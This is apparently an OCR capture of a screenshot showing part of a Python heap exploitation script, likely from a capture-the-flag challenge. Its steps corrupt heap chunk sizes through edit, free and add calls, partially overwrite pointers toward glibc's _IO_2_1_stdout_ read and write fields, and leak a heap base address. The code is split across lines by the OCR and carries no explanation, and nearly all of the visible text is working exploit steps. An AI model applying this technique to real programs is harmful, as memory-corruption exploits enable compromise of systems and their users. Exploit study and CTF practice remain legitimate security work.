
87
88
# PART2: overwrite _IO_2_1_stdout_->_IO_read_
89
edit(
0x8
, p64(
0xf1
))
90
edit(
0xf8
, p64(
0x11
))
91
free(
0x10
)
92
93
edit(
0x8
, p64(
0x91
))
94
edit(
0x18
, p16((offset_libc_stdout+
0x10
-0x10
)
95
add(
0x88
)
96
97
98
# PART3: overwirte _IO_2_1_stdout_->_IO_write
99
wait = 
False
100
edit(
0x8
, p64(
0xf1
))
101
free(
0x10
)
102
103
edit(
0x8
, p64(
0x91
))
104
edit(
0x18
, p16((offset_libc_stdout+
0x20
-0x10
)
105
add(
0x88
)
106
107
108
content = ru(
"="
)
109
addr_heap_base = u64(content[
1
:
9
]) - 
0x20